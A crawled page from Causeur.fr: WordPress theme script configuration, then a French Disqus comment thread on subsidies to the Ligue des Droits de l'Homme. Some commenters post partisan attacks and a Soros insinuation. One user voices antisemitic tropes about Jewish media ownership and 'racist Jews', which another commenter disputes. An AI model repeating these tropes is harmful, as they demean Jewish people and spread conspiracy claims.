info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[258232]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -157
content:
{"258232":6764}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=causeurfr&t_i=258232&t_u=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D258232&t_d=Darmanin%20a%20bien%20raison%20de%20s%E2%80%99interroger%20sur%20les%20subventions%20accord%C3%A9es%20%C3%A0%20la%20Ligue%20des%20Droits%20de%20l%E2%80%99Homme%20-%20Causeur&t_t=Darmanin%20a%20bien%20raison%20de%20s%E2%80%99interroger%20sur%20les%20subventions%20accord%C3%A9es%20%C3%A0%20la%20Ligue%20des%20Droits%20de%20l%E2%80%99Homme%20-%20Causeur&s_o=default
body_size: 11161
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"194904174","twitterName":"causeur","commentsLinkOne":"1","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0","disableDisqusBranding":false,"id":"causeurfr","createdAt":"2016-02-04T06:34:07.095168","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":1,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Mod\u00e9rateur","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"fr","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"4009963","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/causeurfr.jpg","cache":"https://c.disquscdn.com/uploads/forums/400/9963/favicon.png"},"name":"Causeur.fr","commentsLinkMultiple":"{num}","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2897698,"typeface":"auto","url":"https://www.causeur.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwww.causeur.fr&key=VeenSbZInhDSdF-L3I3TbQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>La critique de la Ligue des droits de l'homme est un combat essentiel, fondamental ! Cette officine est au coeur de l'OPA que la gauche a opéré sur la bonne conscience morale catho de notre pays depuis plus d'un siècle ! Elle symbolise toute l'arrogance morale dont se parent la gauche et l'extrême gauche, elle est la matrice du politiquement correct et du wokisme, la base de la reductio ad hitlerum de toute pensée qui ne s'aligne pas sur la bienpensance ! Alors qu'elle est de tous les combats ringards du totalitarisme communiste et islamiste : elle n'a jamais condamné le régime cubain de Castro ! Elle s'est battue contre l'interdiction du voile à l'école, et c'est elle qui a proposé de remplacer les faits par leur négation : ils sont les promoteurs du fameux "sentiment" d'insécurité et du "l'immigration a diminué dans notre pays" ! Le jour où l'on se sera débarrassé de cette machine à produire la bienpensance de gauche, le pays ira déjà beaucoup mieux !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">josie delorme</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>la ldh c est devenu un parti politique avec pignon sur rue c est une honte  soutenu par le voyou decrepi mais frique sorros ça veut tout dire</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Saturne</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Le régime cubain?</p><p>"En marge de la préparation de son nouveau projet de loi visant à nouveau à renforcer le contrôle de l’immigration, le ministre de l’Intérieur décide d’autres mesures plus discrètes comme l’arrêté du 12 janvier 2006 visant à porter un coup d’arrêt à l’arrivée des Cubains aux frontières françaises.</p><p>Pourtant, en 2005, le même ministère avait été convaincu de la réalité des persécutions subies par les demandeurs d’asile de ce pays. Les conditions politiques à Cuba avaient en effet poussé un certain nombre de personnes à fuir et à chercher protection en France"</p><p>Vous trouverez sans forcer beaucoup d'autres exemples sur le site de la LDH.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Qu'est-ce qu'une "<i>OPEA</i>", siouplé ?<br>(Par ailleurs, il n'y a pas de <i>bonne conscience catho</i>, mais au contraire une <u><i>mauvaise conscience</i></u>)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci, rectifié Monsieur le vérificateur...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je vous en prie, cher ami.<br>Mais vous avez négligé ma seconde observation: seriez-vous en désaccord avec icelle ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Alors là je maintiens ! Vous ne voyez donc pas toute l'arrogance morale de notre bon Pape François à défendre les migrants ! Personnellement je n'y vois aucune mauvaise conscience ! Mais bien l'expression d'une volonté de supériorité morale...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Nous sommes donc en parfait désaccord, et vous m'en voyez ravi.<br>C'est bien en jouant sur la culpabilité et donc sur la mauvaise conscience des cathos, qu'on leur fait prendre des canards sauvages pour les enfants du Bon Dieu.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ce que vous ne comprenez pas c'est qu'une petite culpabilité individuelle peut donner un grand sentiment de supériorité sociale ! C'est ce que la bourgeoisie avait bien compris avec ses "bonnes oeuvres" !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Méfiez-vous Gourou ! Cela peut conduire au pire...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Fernand Naudin</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C'est un peu vrai. Confiteor Deo omnipotenti  [...] quia peccavi.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>wé, c'est ce que je te disais autre part.<br>T'as du mal à comprendre pas mal de choses.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Oui je sais la LDH est de droite, tu m'as déjà tout expliqué l'Infâme....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je remets ici le petit texte de la LDH à Poitiers qui donne une idée de "où qu'ils z'en sont rendus" ... <a href="https://disq.us/url?url=https%3A%2F%2Ftwitter.com%2Ftreadstone78651%2Fstatus%2F1644959691951452161%2Fphoto%2F1%3AMa4l7AhPI60TV_bquVvCqsD5A4Y&amp;cuid=4009963" rel="nofollow noopener" target="_blank" title="https://twitter.com/treadstone78651/status/1644959691951452161/photo/1">https://twitter.com/treadst...</a><br>Ah oui, ils sont pro-voile aussi ... et hier, ils ont appelé à une "révision complète de la doctrine de maintien de l’ordre, afin de sortir de l’escalade de la répression". <a href="https://disq.us/url?url=https%3A%2F%2Fchng.it%2FqPtDBZGSMf%3AjRwkernCNFtvFDVV3P8fvHCejpo&amp;cuid=4009963" rel="nofollow noopener" target="_blank" title="https://chng.it/qPtDBZGSMf">https://chng.it/qPtDBZGSMf</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34864/4072/avatar92.jpg?1588290729" width="32" height="32" /><strong><a href="">Erasme20</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>alors que les mahorais n'en peuvent plus :https://www*mayottehebdo*com/actualite/politique/operation-wuambushu-les-collectifs-locaux-reaffirment-leur-soutien-massif-a-gerald-darmanin/</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci Félicité !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>faudrait voir à pas trop tirer les draps à soi.<br>L'holocauste a été une abomination mais il y en a eu avant et, plus grave, aussi après.<br>Mais les Tutsis n'ont pas les media que possèdent les juifs.<br>C'est ça la seule différence !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34864/4072/avatar92.jpg?1588290729" width="32" height="32" /><strong><a href="">Erasme20</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>vos arguments sont fallacieux et limites antisémites, jamais avant et après l'holocauste l'humanité n'a théorisé l'industrialisation de la mort d'un peuple, jamais</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>oops c'est vrai j' ai osé ne pas jouer la même musique que la doxa des juifs racistes.<br>C'est donc ça l'antisémitisme !<br>Je ne voyais pas ça comme ça.<br>Pour moi, un génocide est un génocide et peu importe les raisons et le nombre de mort mais faut croire que pour certains racistes la mort d'un juif est plus importante que la mort d'un noir !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34864/4072/avatar92.jpg?1588290729" width="32" height="32" /><strong><a href="">Erasme20</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>pas du tout, ne faites pas l'imbécile, tout génocide est une honte pour l'humanité, cependant celui des juifs fut théorisé, conceptualisé, et industrialisé, rien à voir avec un massacre à la machette sous-tendu par des rivalités ethniques et précipité par des konars ivres de pouvoir.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>vivi on sait que les juifs, c'est bien plus grave.<br>Quand on n'est pas Tutsi par exemple !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34864/4072/avatar92.jpg?1588290729" width="32" height="32" /><strong><a href="">Erasme20</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>ce n'est pas le fait qu'ils soient juifs qui soient une abomination mais les outils techniques et intellectuels et culturels mis en place qui font de cette extermination une horreur absolue.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Les chambres à gaz c'était plus cruel que les machettes dont certaines ouvraient le ventre des femmes enceintes ?<br>Faudrait arrêter de dire des conneries !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34864/4072/avatar92.jpg?1588290729" width="32" height="32" /><strong><a href="">Erasme20</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>STOP, vous ne comprenez pas mon propos ou faites semblant alors bonne journée</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>j'ai très bien compris mais l'industrialisation de la chose ne la rend pas plus abject.<br>Quand le fond est atteint on ne peut plus creuser.<br>Faudrait commencer à se rendre compte que la guerre ça tue.<br>ça a tué des juifs parce qu'ils étaient juifs, des allemands parce qu'ils étaient allemands, des français parce qu'ils étaient français.</p><p>La WW2 à tué 80 millions de gens qui ne demandaient qu'à ce qu'on leur foutent la paix.<br>C'est la guerre qui est une abomination et non pas la façon dont on la fait.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">scarlet36</a></strong> &bull; il y a 2 années
